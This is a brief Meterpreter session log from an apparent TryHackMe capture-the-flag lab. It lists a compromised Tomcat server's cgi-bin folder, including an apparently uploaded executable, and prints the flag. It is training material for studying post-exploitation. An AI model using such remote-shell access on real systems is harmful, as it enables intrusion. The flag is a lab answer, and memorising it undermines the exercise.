 meterpreter > ls
Listing: C:\Program Files\Apache Software Foundation\Tomcat 9.0\webapps\ROOT\WEB-INF\cgi-bin
Mode Size Type Last modified Name
100777/rwxrwxrwx 825 fil 2020-11-18 22:49:25 -0500 elfwhacker.bat
100666/rw-rw-rw- 27 fil 2020-11-19 17:05:43 -0500 flag1.txt
100777/rwxrwxrwx 73802 fil 2021-09-01 05:57:26 -0400 gGNnJ.exe
meterpreter > cat flag1.txt
thm{whacking_all_the_elves}meterpreter >